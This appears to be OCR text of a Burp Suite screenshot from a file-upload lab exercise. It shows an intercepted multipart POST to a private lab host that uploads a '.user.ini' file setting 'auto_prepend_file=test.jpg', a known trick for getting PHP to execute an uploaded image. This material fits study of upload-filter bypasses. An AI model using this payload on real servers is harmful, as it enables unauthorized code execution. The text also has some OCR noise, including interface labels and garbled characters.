 Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
Intercept HTTP history WebSockets history Options
Request to http://192.168.200.88:80
Forward Drop Intercept is on Action Open Browser Comment this item HTTP/1
P Raw Hex \n
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 2
Request Cookies 0
Request Headers 12
1 POST /Pass-05/index.php HTTP/1.1
2 Host: 192.168.200.88
3 Content-Length: 329
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://192.168.200.88
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryTuqp2m2jVBTu5F61
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/100.0.4896.75 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://192.168.200.88/Pass-05/index.php
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryTuqp2m2jVBTu5F61
16 Content-Disposition: form-data; name="upload_file"; filename=".user.ini"
17 Content-Type: application/octet-stream
18
19 auto_prepend_file=test.jpg
20 ------WebKitFormBoundaryTuqp2m2jVBTu5F61
21 Content-Disposition: form-data; name="submit"
22
23 □□□
24 ------WebKitFormBoundaryTuqp2m2jVBTu5F61--
25